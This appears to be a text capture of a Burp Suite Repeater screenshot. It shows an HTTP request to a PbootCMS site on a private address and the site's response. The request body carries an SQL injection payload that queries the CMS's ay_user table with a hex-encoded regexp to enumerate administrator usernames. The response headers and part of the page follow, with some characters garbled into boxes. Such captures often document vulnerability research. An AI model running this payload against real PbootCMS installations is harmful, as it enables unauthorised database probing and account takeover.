 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://172.16.25.42
Request
Raw Params Headers Hex
Host: 172.16.25.42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: lg=cn; PbootSystem=gtpdr60dp2i2c7ga8mnnjsdst4;
PHPSESSID=oinrbhngvh3slledtuvubofq46
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
1=select 1 from ay_user where username regexp 0x61646D692A
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 09 Mar 2021 03:28:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14247
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>□□□□-PbootCMS-□□□□□□□PHP□□□□□□□□□□□□</title>
<meta name="keywords"
content="cms,□□cms,□□cms,□□cms,□□cms">